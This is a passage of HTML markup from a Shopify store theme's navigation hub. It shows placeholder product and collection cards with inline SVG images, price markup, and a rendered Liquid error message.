        </span>
       (Liquid error (snippets/price line 103): Computation results in 'NaN' (Not a Number)% OFF)</div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
      </div>
      
        <div class="quick-add">
          <a class="button--primary btn--tiny" role="link" aria-disabled="true">
            
    <svg
      class="svg-icon top-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="12"
      height="12"
      viewBox="0 0 12 12"
      fill="none"
      style="--width: 12px;"
    >
      <g clip-path="url(#clip0_3965_1964)">
      <path d="M1.12256 10.5919L10.3062 1.4082" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1.12256 1.4082H10.3062V10.5919" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
      <clipPath id="clip0_3965_1964">
      <rect width="11.1429" height="12" fill="white" transform="translate(0.143066)"/>
      </clipPath>
      </defs>
    </svg>
  

          </a>
        </div>
      
    </div>
  </div>
                </li><li
                  id="Slide-sections--19634466193548__navigation-hub-3-product"
                  class="grid__item slider__slide scroll-trigger animate--slide-in"
                >
                  
                  
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-rating.css?v=65269277903566127681759913993" rel="stylesheet" type="text/css" media="all" />
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-volume-pricing.css?v=156257094827786601061759913993" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smotect.com/cdn/shop/t/47/assets/product-grid-color-swatch.js?v=53343957687943345121759913993" defer="defer"></script><div class="card-wrapper product-card-wrapper">
    <div
      class="
        card product-grid--
        
        
         card--horizontal
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner ratio"
        style="--ratio-percent: 100%;"
      >
        <div class="card__media">
          <div class="media media--transparent"><svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="449" height="448" viewBox="0 0 449 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_662_1337)"><path d="M448.04 0H.04v448h448V0Z" fill="#F2F2F2"/><path d="m354.57 165.19-33.31-35.87a59.971 59.971 0 0 0-32.2-18.01l-20.99-4.2c-2.72-.49-5.45-.93-8.17-1.33l-.01.01v-.01c-1.29-.21-2.58-.31-3.88-.29-1.3.01-2.6.14-3.88.38l-7.25 1.36-7.08 1.33c-4.54.85-9.13 1.28-13.72 1.27-4.59 0-9.19-.42-13.72-1.27l-7.08-1.33-7.25-1.36c-1.28-.24-2.58-.37-3.88-.38-1.3-.02-2.6.08-3.88.29v.01l-.01-.01c-2.73.4-5.46.83-8.17 1.33l-20.99 4.2a59.971 59.971 0 0 0-32.2 18.01l-33.31 35.87c-3.03 3.26-2.81 8.37.48 11.36l32.37 29.43c3.16 2.87 8.02 2.76 11.04-.26l9.48-9.48c1.89-1.89 5.12-.55 5.12 2.12v136.76c0 4.42 3.58 8 8 8h128c4.42 0 8-3.58 8-8V198.36c0-2.67 3.23-4.01 5.12-2.12l9.48 9.48a7.994 7.994 0 0 0 11.04.26l32.37-29.43c3.29-2.99 3.51-8.1.48-11.36Zm-130.5-26.08h-.34.7H224.07Z" fill="#6C7278"/><path d="m252.07 105.87-14.35 2.69a74.08 74.08 0 0 1-27.37 0L196 105.87c-2.56-.48-5.17-.51-7.74-.09 1.36 18.63 16.85 33.32 35.78 33.32s34.41-14.69 35.78-33.32c-2.57-.42-5.18-.39-7.74.09h-.01Z" fill="#5B6167"/><path d="m196.02 116.55 14.34 2.7c9.04 1.7 18.31 1.7 27.35 0l14.34-2.7c1.78-.33 3.58-.44 5.38-.33 1.27-3.27 2.09-6.77 2.35-10.43-2.56-.42-5.18-.39-7.73.09l-14.34 2.7c-9.04 1.7-18.31 1.7-27.35 0l-14.34-2.7c-2.55-.48-5.17-.51-7.73-.09.27 3.66 1.08 7.16 2.35 10.43 1.8-.1 3.61 0 5.38.33Z" fill="#6C7278"/><path d="M232.42 119.11h-16.76a1.62 1.62 0 0 0-1.62 1.62v7.76c0 .895.725 1.62 1.62 1.62h16.76a1.62 1.62 0 0 0 1.62-1.62v-7.76a1.62 1.62 0 0 0-1.62-1.62Z" fill="#fff"/><path d="M160.04 162.95v-51.88l-.95.19a60.02 60.02 0 0 0-32.2 18l-31.06 33.45 44.22 40.37 5.74-5.74a48.64 48.64 0 0 0 14.25-34.39ZM321.19 129.27a59.984 59.984 0 0 0-32.2-18l-.95-.19v51.88c0 12.9 5.12 25.27 14.25 34.39l5.79 5.76 44.2-40.36-31.09-33.48Z" fill="#818990"/><path d="M174.04 233.11c0 2.82.24 5.59.69 8.29.16.98 1 1.71 1.99 1.71h94.65c.99 0 1.83-.73 1.99-1.71.45-2.7.69-5.47.69-8.29v-.02c0-1.1-.91-1.98-2.01-1.98h-95.98c-1.1 0-2.01.88-2.01 1.98v.02h-.01ZM270.5 223.11c1.31 0 2.28-1.24 1.95-2.52-5.56-21.56-25.13-37.48-48.42-37.48-23.29 0-42.86 15.93-48.42 37.48a2.02 2.02 0 0 0 1.95 2.52H270.5ZM178.58 253.95c.53 1.15 1.1 2.29 1.71 3.39.61 1.1 1.73 1.77 2.97 1.77h81.55c1.24 0 2.37-.69 2.97-1.77.6-1.08 1.18-2.24 1.71-3.39.61-1.33-.38-2.84-1.84-2.84h-87.22c-1.46 0-2.45 1.51-1.84 2.84h-.01ZM197.57 271.11c-1.99 0-2.78 2.59-1.12 3.69a49.713 49.713 0 0 0 27.59 8.31c10.2 0 19.68-3.06 27.59-8.31 1.66-1.1.87-3.69-1.12-3.69h-52.94Z" fill="#EB836F"/><path d="m95.85 162.74-2.23 2.4c-3.03 3.26-2.81 8.37.48 11.36l32.37 29.43c3.16 2.87 8.02 2.76 11.04-.26l2.56-2.56-44.22-40.37ZM185.2 103.07c1.65-.29 3.18.86 3.45 2.52 2.73 17.09 17.53 30.16 35.39 30.16s32.66-13.06 35.39-30.16c.26-1.66 1.79-2.81 3.45-2.52l5.93 1.04c1.59.28 2.68 1.78 2.43 3.38-3.64 22.79-23.38 40.21-47.2 40.21-23.82 0-43.56-17.42-47.2-40.21-.25-1.6.84-3.1 2.43-3.38l5.93-1.04Z" fill="#42474C"/><path d="M293.9 202.51a74.154 74.154 0 0 0-10.11 51.02l.04.27c.53 3.19 1.18 6.58 1.84 10.38 1.52 8.8 2.26 17.72 2.26 26.65V302c0 14-9.37 26.26-22.87 29.95a89.888 89.888 0 0 1-42.54 1.17l-15.36-3.29a90.172 90.172 0 0 0-38.42.15l-16.73 3.73v1.41c0 4.42 3.58 8 8 8h128c4.42 0 8-3.58 8-8v-136l-2.1 3.4-.01-.01Z" fill="#818990"/><path d="m354.57 165.19-33.31-35.87a59.971 59.971 0 0 0-32.2-18.01l-17.92-3.58c-.57 3.35-1.49 6.59-2.72 9.67l12.12 2.42a59.971 59.971 0 0 1 32.2 18.01l33.31 35.87c2.32 2.49 2.73 6.07 1.32 8.95l6.71-6.1c3.29-2.99 3.51-8.1.48-11.36h.01Z" fill="#9FA5AB" opacity=".4"/><path d="m352.29 162.74 2.23 2.4c3.03 3.26 2.81 8.37-.48 11.36l-32.37 29.43c-3.16 2.87-8.02 2.76-11.04-.26l-2.56-2.56 44.22-40.37Z" fill="#42474C"/></g><defs><clipPath id="clip0_662_1337"><path fill="#fff" d="M.04 0h448v448H.04z"/></clipPath></defs></svg>


          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information"><h3 class="card__heading card__heading--placeholder h6">
            <a role="link" aria-disabled="true" class="full-unstyled-link">
              Example product title
            </a>
          </h3>
          <div class="card-information">
            <div
  class="
    price price--sold-out"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          ₹19.99
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          ₹19.99
        </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span>
       (Liquid error (snippets/price line 103): Computation results in 'NaN' (Not a Number)% OFF)</div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
      </div>
      
        <div class="quick-add">
          <a class="button--primary btn--tiny" role="link" aria-disabled="true">
            
    <svg
      class="svg-icon top-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="12"
      height="12"
      viewBox="0 0 12 12"
      fill="none"
      style="--width: 12px;"
    >
      <g clip-path="url(#clip0_3965_1964)">
      <path d="M1.12256 10.5919L10.3062 1.4082" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1.12256 1.4082H10.3062V10.5919" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
      <clipPath id="clip0_3965_1964">
      <rect width="11.1429" height="12" fill="white" transform="translate(0.143066)"/>
      </clipPath>
      </defs>
    </svg>
  

          </a>
        </div>
      
    </div>
  </div>
                </li></ul>
        </slideshow-component>
        <custom-scrollbar data-target-id="Slider-sections--19634466193548__navigation-hub-product" class="medium-hide small-hide hide-scrollbar-lg"></custom-scrollbar>
      </div>
    </div>
    
    <div class="navigation-hub-collection">
      
        <div class="section-heading__bar mgb-small">
          <h4 class="bartitle">Popular collections 🔥</h4>
        </div>
      
      <div class="collection-list-element">
        <slider-component class="slider-mobile-gutter scroll-trigger animate--slide-in">
          <ul
            class="collection-list grid grid--5-col-desktop grid-column-3-medium slider slider--everywhere slider--scrollbar empty-scrollbar"
            id="Slider-sections--19634466193548__navigation-hub-collection"
            role="list"
          >
            
            
<li
                  id="Slide-sections--19634466193548__navigation-hub-1-collection"
                  class="collection-list__item grid__item collection-list__item--no-media scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 1;"
                  
                ><div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--simple
      card--media
      
      
    "
    style="--ratio-percent: 55.55555555555556%;"
  >
    
      <div
        class="card__inner ratio"
        style="--ratio-percent: 55.55555555555556%;"
      >
        <div class="card__media">
            <svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="448" height="448" viewBox="0 0 448 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_656_1454)"><path d="M448.1.2H.1v448h448V.2z" fill="#f2f2f2"/><path d="m375.1 207.4-62.8-30.9 15.4-31.4c2.9 4.8 10.9 17.1 26.8 24.8 5.1 2.4 18.5 8.3 36.1 6-5.1 10.6-10.2 21.1-15.5 31.5z" fill="#a84c42"/><path d="M415.8 188.4 390.7 176c-8.5 17.3-29.5 24.5-46.9 16-17.3-8.5-24.5-29.5-16-46.9l-25.1-12.4c-7-3.4-15.3-.5-18.7 6.4l-68 138.1c-3.4 7-.5 15.3 6.4 18.7l96.8 47.7c15.9 7.8 35.1 1.3 43-14.6l60.1-121.9c3.2-6.8.4-15.3-6.5-18.7z" fill="#de6a5a"/><path d="m401.6 177.5-6.3-3.1c-1.7-.9-3.8-.2-4.7 1.6-8.5 17.3-29.5 24.5-46.9 16-17.3-8.5-24.5-29.5-16-46.9.9-1.7.2-3.8-1.6-4.7l-6.3-3.1c-1.7-.9-3.8-.2-4.7 1.6-11.9 24.3-1.9 53.7 22.3 65.6 24.3 11.9 53.7 1.9 65.6-22.3 1.1-1.7.3-3.8-1.4-4.7z" fill="#cd5747"/><path d="M344 307.9c-4.3 12.8-18.8 19-31 13.2-8.8-4.3-17.7-8.5-26.5-12.8-5.4-2.7-11.3-4-17.3-4h-30.4l32.5 16 47.9 23.5c15.9 7.8 35.1 1.3 43-14.6l60.1-121.9c3.4-7 .5-15.3-6.4-18.7l-3.1-1.6c-5.9 26.8-16.1 44.9-24.6 56.6-12.4 17.1-22.2 22.4-33 40.4-5.1 8.1-8.7 16.3-11.2 23.9z" fill="#e87e69"/><path d="M302.7 132.8c-7-3.4-15.3-.5-18.7 6.4l-68 139c-2.2 4.4-1.8 9.3.5 13.2h77.6c11.9 0 21.7-9.7 21.7-21.7V139.2l-13.1-6.4z" opacity=".5" fill="#cd5747"/><path d="M256.5 133.8h-70v-35c4.7 3.1 17.3 10.5 35 10.5 5.6 0 20.2-.8 35-10.5v35z" fill="#92683e"/><path d="M284.5 98.8h-28c0 19.3-15.7 35-35 35s-35-15.7-35-35h-28c-7.8 0-14 6.3-14 14v154c0 7.8 6.3 14 14 14h126c7.8 0 14-6.3 14-14v-154c0-7.7-6.3-14-14-14z" fill="#e8af57"/><path d="M267 95.4h-7c-1.9 0-3.5 1.6-3.5 3.5 0 19.3-15.7 35-35 35s-35-15.7-35-35c0-1.9-1.6-3.5-3.5-3.5h-7c-1.9 0-3.5 1.6-3.5 3.5 0 27.1 22 49 49 49s49-22 49-49c0-2-1.5-3.5-3.5-3.5z" fill="#c5955f"/><path d="M187.6 162.6c-2.5-7.3-10.5-11.2-17.8-8.7l-3.3 1.1 42.8 125.9h18.5l-40.2-118.3z" opacity=".5" fill="#c5955f"/><path d="M284.5 98.8H281c-9.6 36-7.3 62.2-3.1 80.1 2.4 9.9 6.3 21.5 7.5 39.7.7 10.9.2 20.8-.9 29.2-1 8.8-8.6 15.4-17.5 15.4h-28.3c-2.9 0-4.8 2.9-3.8 5.5l4.4 12h45.1c7.8 0 14-6.3 14-14v-154c.1-7.6-6.2-13.9-13.9-13.9z" fill="#efb66a"/><path d="M138.1 179.4 71.9 202l-11.2-33.1c5.4 1.4 19.7 4.4 36.5-1.3 5.3-1.8 18.9-7.2 29.7-21.2 3.8 10.8 7.5 21.9 11.2 33z" fill="#02614e"/><path d="m153.4 137.2-26.5 9.1c6.2 18.3-3.6 38.2-21.9 44.4s-38.2-3.6-44.4-21.9l-16.7 5.7c-12.7 4.4-19.5 18.1-15.2 30.9L75 341.3c2.5 7.3 10.5 11.2 17.8 8.7l119.3-40.6c7.3-2.5 11.2-10.5 8.7-17.8l-49.6-145.8c-2.5-7.2-10.5-11.1-17.8-8.6z" fill="#279170"/><path d="m153.4 137.2-3.3 1.1c15.1 43.7 30.2 87.3 45.1 131 4.4 12.8-.9 27.1-12.6 33.8-7.1 3.9-13.3 6.3-18.6 7.8-21.3 6-33.4.3-54.7 6.6-16.3 4.8-28.1 13.7-35.5 20.5.3 1.1.8 2.2 1.1 3.3 2.5 7.3 10.5 11.2 17.8 8.7L212 309.4c7.3-2.5 11.2-10.5 8.7-17.8l-49.6-145.8c-2.4-7.2-10.4-11.1-17.7-8.6z" fill="#46a585"/><path d="m135.7 139.5-6.6 2.3c-1.8.6-2.8 2.6-2.2 4.4 6.2 18.3-3.6 38.2-21.9 44.4-18.3 6.2-38.2-3.6-44.4-21.9-.6-1.8-2.6-2.8-4.4-2.2l-6.6 2.3c-1.8.6-2.8 2.6-2.2 4.4 8.7 25.6 36.5 39.3 62.1 30.6 25.6-8.7 39.3-36.5 30.6-62.1-.6-1.8-2.6-2.8-4.4-2.2z" fill="#108060"/></g><defs><clipPath id="clip0_656_1454"><path fill="#fff" d="M0 0h448v448H0z"/></clipPath></defs></svg>

          </div></div>
    <div class="card__content text-center">
        <div class="card__information">
          
          <div class="card-title__description">
            <h3 class="card__heading card__heading--placeholder h6">
              <a role="link" aria-disabled="true" class="full-unstyled-link">
                
                  Collection&#39;s title
                
              </a>
            </h3></div>
          
        </div>
      </div></div>
</div>

                </li><li
                  id="Slide-sections--19634466193548__navigation-hub-2-collection"
                  class="collection-list__item grid__item collection-list__item--no-media scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 2;"
                  
                ><div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--simple
      card--media
      
      
    "
    style="--ratio-percent: 55.55555555555556%;"
  >
    
      <div
        class="card__inner ratio"
        style="--ratio-percent: 55.55555555555556%;"
      >
        <div class="card__media">
            <svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="448" height="448" viewBox="0 0 448 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_656_1473)"><path d="M448 .2H0v448h448V.2z" fill="#f2f2f2"/><path d="m151 199.6-58.7 5.8-5.5-55.4c9.8-1 19.6-2 29.4-2.9 9.8-1 19.6-2 29.4-2.9 1.8 18.4 3.6 36.9 5.4 55.4z" fill="#42474c"/><path d="M102.2 105.6c.2 1.8 1.8 3.1 3.6 2.9 1.8-.2 3.1-1.8 2.9-3.6-.4-3.6 2.3-6.8 5.9-7.2 3.6-.4 6.8 2.3 7.2 5.9l.8 8.5c.2 2.1-.9 4.1-2.8 4.9l-3.2 1.5c-3.7 1.7-5.9 5.5-5.5 9.5l1 9.6 6.5-.6-.9-9.2c-.2-1.6.7-3.2 2.2-3.8l3.2-1.5c4.1-1.8 6.6-6.1 6.1-10.6l-.9-8.8c-.7-7.2-7.1-12.5-14.4-11.8-7.2.7-12.5 7.1-11.7 14.3z" fill="#6b7177"/><path d="M114.9 134c-2.4.2-4.8 1.1-6.8 2.4l-30.5 19.8 1.4 14.4 28.6-18.6c5.3-3.5 12-4.1 17.9-1.8l31.7 12.5-1.4-14.4L122 135c-2.3-.9-4.7-1.2-7.1-1z" fill="#6d493c"/><path d="m164.8 144.7-19.6-3.8 3.2 32.6-21.2 25.9c-2.9 3.5-8 4-11.5 1.1l-25.9-21.2-3.2-32.6-18.6 7.6c-8.6 3.6-16.1 9.5-21.4 17.1l-27 38.3c-1.3 1.8-1.1 4.4.6 5.9l33.7 32.6c1.9 1.9 5 1.7 6.7-.4l2.5-3c1.2-1.4 3.5-.7 3.7 1.1l10.6 106.2c.3 3.2 3.5 5.3 6.6 4.4l2.2-.7c4.8-1.5 10 0 13.4 3.6l.9 1c2.9 3.2 7.1 4.8 11.4 4.3l25.8-2.6 25.2-2.5c4.7-.5 8.8-3.1 11.3-7.1 2.8-4.7 8.1-7.3 13.5-6.8 4 .4 7.3-3 7-7l-10.5-105.1c-.2-1.7 1.8-2.8 3.1-1.7l2.3 1.9c2.6 2.1 6.5 1.6 8.4-1.2l25.3-36.8c1.6-2.3 1.3-5.5-.8-7.4l-33.3-31.5c-6.8-6.1-15.3-10.4-24.4-12.2z" fill="#828a91"/><path d="m81.8 179.9-7.3-27.7c-.6-2.3.7-4.8 3-5.5l7.2-2.2c2.5-.8 5.1.8 5.7 3.3l3.2 14.2c1 4.4 3.5 8.4 7 11.3l7.3 6c3 2.5 3.9 6.7 2 10.2l-2.4 4.5-11.7-9.6c-1.7-1.4-3.8-2-6-1.8l-3.7.4c-1.9.2-3.8-1.1-4.3-3.1zm51.3 41.2c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3-1.8 0-3.3 1.5-3.3 3.3 0 1.8 1.5 3.3 3.3 3.3zm2.9 29.4c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3-1.8 0-3.3 1.5-3.3 3.3 0 1.8 1.5 3.3 3.3 3.3zm2.9 29.3c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3s-3.3 1.5-3.3 3.3c.1 1.9 1.5 3.3 3.3 3.3zm3 29.4c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3-1.8 0-3.3 1.5-3.3 3.3 0 1.8 1.5 3.3 3.3 3.3zm2.9 29.3c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3-1.8 0-3.3 1.5-3.3 3.3 0 1.9 1.5 3.3 3.3 3.3z" fill="#6b7177"/><path d="m127.9 198.6 8.8-10.8 42.4-4.2 1.1 11.4S194 333.2 194 333.4l-3.3-2.2c-5.9-4-12.9-5.8-20-5l-1.6.2c-8.6.9-16.1-5.6-16.4-14.2l-3.1-80.4c-.3-7.9-3.6-15.3-9.2-20.8l-10.8-10.7-1.7-1.7z" fill="#767d84"/><path d="M83.7 212.6c-.5-.2-.6-.8-.1-1.1 3.4-2 4.2-7.1.8-9.9l-5.6-4.6c-3.4-2.8-8.3-1-9.5 2.7-.2.5-.8.6-1.1.1-2-3.4-7.1-4.2-9.9-.7l-4.6 5.6c-2.8 3.4-1 8.3 2.7 9.5.5.2.6.8.1 1.1-3.4 2-4.2 7.1-.8 9.9l5.6 4.6c3.4 2.8 8.2 1 9.5-2.7.2-.5.8-.6 1.1-.1 2 3.4 7.1 4.2 9.9.8l4.6-5.6c2.8-3.5 1-8.3-2.7-9.6z" fill="#9fa5ab"/><path d="M70.1 219.8c3.5 0 6.4-2.9 6.4-6.4s-2.9-6.4-6.4-6.4c-3.5 0-6.4 2.9-6.4 6.4s2.8 6.4 6.4 6.4z" fill="#e8af57"/><path d="M50.1 167c-1.2 1.4-2.4 2.8-3.5 4.3l-3.3 4.7-7.4 10.5c0 2.8 2.4 5.5 5.7 5.1l6.2-.6c3.7-.4 5.6-4.2 4.3-7.2-.2-.5.2-1.1.8-1.1 3 .3 6.1-2.2 5.7-5.7l-.6-6.2c-.5-3.8-4.9-5.7-7.9-3.8z" fill="#9fa5ab"/><path d="M40.2 180.4c1 .6 2.2 1 3.5.8 3-.3 5.3-3 5-6-.2-1.6-1-2.9-2.1-3.8l-6.4 9z" fill="#e8af57"/><path d="M106.4 273.1c-.6-.3-.6-1.1-.1-1.4 2.5-1.9 3-5.9.2-8.2l-4.8-3.9c-2.8-2.3-6.6-1-8 1.8-.3.6-1.1.6-1.4.1-1.9-2.5-5.9-3-8.2-.2l-3.9 4.8c-2.3 2.8-1 6.6 1.8 8 .6.3.6 1 .1 1.4-2.5 1.9-3 5.9-.2 8.2l4.8 3.9c2.8 2.3 6.6 1 8-1.8.3-.6 1.1-.6 1.4-.1 1.9 2.5 5.9 3 8.2.2l3.9-4.8c2.3-2.8 1.1-6.7-1.8-8z" fill="#9fa5ab"/><path d="M94.2 279.1c3 0 5.5-2.5 5.5-5.5s-2.5-5.5-5.5-5.5-5.5 2.5-5.5 5.5 2.4 5.5 5.5 5.5z" fill="#e8af57"/><path d="m114 223.8-5.6 6.8 6.8 5.6c3.3 2.7 8.2.1 7.8-4.2l-.6-5.7c-.4-4.2-5.7-5.8-8.4-2.5z" fill="#9fa5ab"/><path d="m108.4 230.6 5.6-6.8c2.7-3.3.1-8.2-4.2-7.8l-5.7.6c-3.2.3-4.9 3.4-4.1 6 .2.7-.3 1.4-1.1 1.3-2.7-.2-5.4 2.1-5.1 5.2l.6 5.7c.3 3.2 3.4 4.9 6 4.1.7-.2 1.3.3 1.3 1.1-.2 2.7 2 5.4 5.2 5.1l5.7-.6c4.2-.4 5.8-5.7 2.5-8.4l-6.7-5.5z" fill="#9fa5ab"/><path d="M108.4 235.6c2.8 0 5.1-2.3 5.1-5.1s-2.3-5.1-5.1-5.1-5.1 2.3-5.1 5.1c.1 2.9 2.3 5.1 5.1 5.1z" fill="#e8af57"/><path d="M124.4 333.9c-.5-.2-.6-.9-.1-1.3 2.3-1.7 2.7-5.3.2-7.3l-4.3-3.5c-2.5-2-5.9-.9-7.1 1.6-.2.5-.9.6-1.3.1-1.7-2.3-5.3-2.7-7.3-.2l-3.5 4.3c-2 2.5-.9 5.9 1.6 7.1.5.3.6 1 .1 1.3-2.2 1.7-2.6 5.2-.1 7.3l4.3 3.5c2.5 2 5.9.9 7.1-1.6.2-.5.9-.6 1.3-.1 1.7 2.3 5.3 2.7 7.3.2l3.5-4.3c1.9-2.5.8-5.9-1.7-7.1z" fill="#9fa5ab"/><path d="M113.5 339.3c2.7 0 4.9-2.2 4.9-4.9s-2.2-4.9-4.9-4.9-4.9 2.2-4.9 4.9 2.2 4.9 4.9 4.9z" fill="#e8af57"/><path d="M82.9 304c-.6.2-1.2-.3-1.1-.9.7-3.7-2.2-7.5-6.5-7.1l-3.6.4 3.6 35.8 3.5-.4c4.2-.4 6.4-4.8 5-8.2-.2-.6.3-1.2.9-1.1 3.7.7 7.6-2.2 7.1-6.5l-.7-7.1c-.4-4.2-4.8-6.4-8.2-4.9z" fill="#9fa5ab"/><path d="m72.9 308 1.3 12.7c3.5-.3 6-3.5 5.7-7-.4-3.5-3.5-6-7-5.7z" fill="#e8af57"/><path d="m107.7 194 8 6.6c1.8 1.4 3.9 2 6 1.8l15.9 159.9-13 1.3L107.7 194z" fill="#767d84"/><path d="m354 199.4-58.9-2.6 2.5-55.7c9.8.4 19.7.9 29.5 1.3s19.7.9 29.5 1.3c-1 18.6-1.8 37.2-2.6 55.7z" fill="#1f8a84"/><path d="M319 99.5c-.1 1.8 1.3 3.3 3.1 3.4 1.8.1 3.3-1.3 3.4-3.1.2-3.6 3.2-6.4 6.8-6.3 3.6.2 6.4 3.2 6.3 6.8l-.4 8.5c-.1 2.1-1.5 3.9-3.5 4.4l-3.4 1c-3.9 1.1-6.6 4.6-6.8 8.6l-.4 9.6 6.6.3.4-9.3c.1-1.6 1.2-3 2.7-3.5l3.4-1c4.3-1.2 7.4-5.1 7.6-9.6l.4-8.8c.3-7.2-5.3-13.4-12.5-13.7-7.2-.2-13.3 5.4-13.7 12.7z" fill="#6b7177"/><path d="M327.6 129.4c-2.4-.1-4.9.4-7.1 1.4l-33 15.2-.6 14.4 31-14.3c5.8-2.7 12.5-2.4 18 .8l29.6 16.9.6-14.4-31.6-18.1c-2.1-1.1-4.5-1.8-6.9-1.9z" fill="#6d493c"/><path d="m375.5 147.1-18.8-6.6-1.4 32.8-24.7 22.6c-3.3 3.1-8.5 2.8-11.6-.5l-22.6-24.7 1.4-32.8-19.3 4.9c-9 2.3-17.2 7.1-23.7 13.9l-32.2 34c-1.6 1.6-1.7 4.2-.3 6l28.7 37.1c1.6 2.1 4.7 2.4 6.7.6l2.9-2.6c1.4-1.3 3.6-.2 3.5 1.6L259.4 340c-.1 3.2 2.7 5.8 5.9 5.3l2.3-.4c4.9-.8 9.9 1.4 12.7 5.5l.8 1.2c2.4 3.5 6.4 5.7 10.7 5.9l25.9 1.1 25.3 1.1c4.7.2 9.2-1.8 12.1-5.4 3.5-4.2 9.1-6.1 14.4-4.8 3.9 1 7.7-1.9 7.9-5.9l4.6-105.5c.1-1.7 2.2-2.5 3.4-1.2l2 2.2c2.3 2.5 6.2 2.5 8.4 0l30.3-32.8c1.9-2.1 2-5.2.3-7.5l-28.5-36c-5.9-7.1-13.6-12.7-22.4-15.7z" fill="#59b1ab"/><path d="m288.3 170.1-3.3-28.5c-.3-2.4 1.4-4.6 3.8-5l7.4-1.2c2.6-.4 5 1.5 5.2 4.1l1.2 14.5c.4 4.5 2.2 8.8 5.3 12.2l6.4 7c2.6 2.9 2.9 7.2.6 10.4l-3 4.1-10.2-11.2c-1.5-1.6-3.5-2.6-5.7-2.7l-3.7-.2c-2.1.1-3.8-1.5-4-3.5z" fill="#cd5747"/><path d="m363.1 173.4 5.7-28.1c.5-2.4-1-4.7-3.3-5.3l-7.3-1.8c-2.5-.6-5.1 1-5.5 3.6l-2.4 14.3c-.8 4.5-3 8.6-6.4 11.7l-7 6.4c-2.9 2.6-3.5 6.9-1.5 10.3l2.6 4.4 11.2-10.2c1.6-1.5 3.7-2.2 5.9-2.1l3.7.2c2.1 0 3.9-1.4 4.3-3.4zm-51.2 14.3 7 7.6c1.5 1.7 3.6 2.6 5.7 2.7l-7.1 160.6-13.1-.6 7.5-170.3z" fill="#4ca5a3"/><path d="m311.4 199.2.5-11.5-45.9-2-.5 11.5s-6.1 138.7-6.1 138.9l6-4.6c3.8-2.9 8.5-4.2 13.2-3.6l3.9.5c6.3.7 11.8-4 12.1-10.3l4.2-94.6c.2-5.4 2.6-10.4 6.6-14.1l10.9-10-4.9-.2z" fill="#4ca5a3"/><path d="M253.8 166.3h-59v-55.7h59v55.7z" fill="#a84c42"/><path d="M214.5 68c0 1.8 1.5 3.3 3.3 3.3 1.8 0 3.3-1.5 3.3-3.3 0-3.6 2.9-6.6 6.6-6.6 3.6 0 6.6 2.9 6.6 6.6v8.5c0 2.1-1.3 3.9-3.3 4.6l-3.4 1.1c-3.8 1.3-6.4 4.9-6.4 8.9v9.6h6.6v-9.3c0-1.6 1-3.1 2.6-3.6l3.4-1.1c4.3-1.4 7.1-5.4 7.1-9.9V68c0-7.2-5.9-13.1-13.1-13.1-7.5 0-13.3 5.9-13.3 13.1z" fill="#6b7177"/><path d="M224.3 97.5c-2.4 0-4.8.6-7 1.7L185 115.8v14.4l30.3-15.6c5.7-2.9 12.4-2.9 18 0l30.3 15.6v-14.4l-32.3-16.7c-2.1-1-4.6-1.6-7-1.6z" fill="#6d493c"/><path d="m272.9 113.1-19.1-5.7v32.8l-23.7 23.7c-3.2 3.2-8.4 3.2-11.6 0l-23.7-23.7v-32.8l-19.1 5.7c-8.9 2.7-16.9 7.8-23 14.9L122 163.4c-1.5 1.7-1.5 4.2 0 6l30.3 35.8c1.7 2 4.8 2.2 6.7.3l2.7-2.7c1.3-1.3 3.6-.4 3.6 1.5V311c0 3.2 3 5.7 6.1 5l2.2-.4c4.9-1 9.9.9 12.9 4.9l.8 1.1c2.6 3.4 6.6 5.5 10.9 5.5h51.9c4.3 0 8.3-2 10.9-5.4l.4-.5c3.3-4.4 8.8-6.5 14.1-5.4l1.5.3c3.2.6 6.1-1.8 6.1-5V203.8c0-1.7 2.1-2.6 3.3-1.4l2.1 2.1c2.4 2.4 6.3 2.2 8.4-.3l28.9-34.1c1.8-2.2 1.8-5.3 0-7.5l-30-34.7c-6-7-14-12.2-22.9-14.8z" 